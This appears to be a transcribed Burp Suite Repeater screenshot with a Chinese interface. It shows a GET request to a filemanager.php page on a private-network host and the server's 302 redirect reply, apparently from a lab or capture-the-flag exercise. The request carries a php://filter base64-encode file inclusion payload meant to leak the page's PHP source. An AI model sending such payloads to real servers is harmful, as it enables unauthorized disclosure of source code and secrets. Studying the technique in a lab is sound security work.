 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 关注重定向 目标
请求
Pretty 原始 \n Actions
1 GET /filemanager.php?random=
php://filter/convert.base64-encode/resource=filemanager.php HTTP/1.1
2 Host: 10.0.0.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Sun, 13 Mar 2022 10:57:01 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: /
5 Content-Length: 2464
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9